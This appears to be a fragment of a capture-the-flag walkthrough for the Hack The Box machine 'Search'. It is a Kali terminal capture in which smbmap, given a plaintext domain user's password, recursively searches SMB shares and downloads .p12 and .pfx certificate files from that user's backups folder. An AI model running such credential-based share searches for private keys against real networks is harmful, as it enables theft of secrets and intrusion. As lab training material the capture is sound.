 ┌──(kali㉿kali)-[~]
└─$ smbmap -H '10.10.11.129' -u 'sierra.frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' -d 'search.htb' -R -A "p12"
[+] IP: 10.10.11.129:445 Name: search.htb
[+] Starting search for files matching 'p12' on share CertEnroll.
[+] Starting search for files matching 'p12' on share IPC$.
[+] Starting search for files matching 'p12' on share NETLOGON.
[+] Starting search for files matching 'p12' on share RedirectedFolders$.
[+] Match found! Downloading: RedirectedFolders$\sierra.frye\Downloads\Backups\search-RESEARCH-CA.p12
[+] Starting search for files matching 'p12' on share SYSVOL.
┌──(kali㉿kali)-[~]
└─$ smbmap -H '10.10.11.129' -u 'sierra.frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' -d 'search.htb' -R -A "pfx"
[+] IP: 10.10.11.129:445 Name: search.htb
[+] Starting search for files matching 'pfx' on share CertEnroll.
[+] Starting search for files matching 'pfx' on share IPC$.
[+] Starting search for files matching 'pfx' on share NETLOGON.
[+] Starting search for files matching 'pfx' on share RedirectedFolders$.
[+] Match found! Downloading: RedirectedFolders$\sierra.frye\Downloads\Backups\staff.pfx
[+] Starting search for files matching 'pfx' on share SYSVOL.